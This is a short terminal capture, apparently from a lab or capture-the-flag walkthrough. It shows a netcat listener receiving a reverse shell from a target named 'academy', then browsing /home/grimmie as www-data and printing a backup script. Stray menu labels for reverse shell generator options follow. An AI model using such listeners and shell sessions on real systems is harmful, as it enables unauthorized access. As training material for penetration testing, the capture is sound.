 (kali㉿kali)-[~]
$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.192.4] from (UNKNOWN) [192.168.192.45] 49496
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
01:37:10 up  3:30,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                13:48    5:33   1.30s  1.25s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd grimmie
/bin/sh: 1: cd: can't cd to grimmie
$ cd /home
$ ls
grimmie
$ cd grimmie
$ dir
backup.sh
$ cat backup.sh
#!/bin/bash
rm /tmp/backup.zip
zip -r /tmp/backup.zip /var/www/html/academy/includes
chmod 700 /tmp/backup.zip
$
Reverse
Bind
MSFVen
OS
Name
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp